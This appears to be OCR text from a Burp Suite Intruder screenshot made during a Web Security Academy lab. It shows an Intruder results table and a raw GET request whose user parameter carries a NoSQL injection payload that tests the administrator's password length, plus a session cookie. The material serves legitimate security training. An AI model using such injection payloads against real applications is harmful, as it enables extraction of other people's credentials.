 Attack Save Columns 74. Intruder attack of https://0a9400a9038ba79d832d2dcc0025009a.web-security-..
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8 8 200 209
0 200 151
1 1 200 151
2 2 200 151
3 3 200 151
4 4 200 151
5 5 200 151
6 6 200 151
7 7 200 151
9 9 200 151
10 10 200 151
11 11 200 151
Request Response
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'%20%26%26%20this.password.length%20%3d%3d%208%20%7c%7c%20'a'%3d%3d'b
HTTP/2
2 Host: 0a9400a9038ba79d832d2dcc0025009a.web-security-academy.net
3 Cookie: session=ONOIoUS4DS1IFARHgdBM4NUkgOn8fqnu
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
Search... 0 matches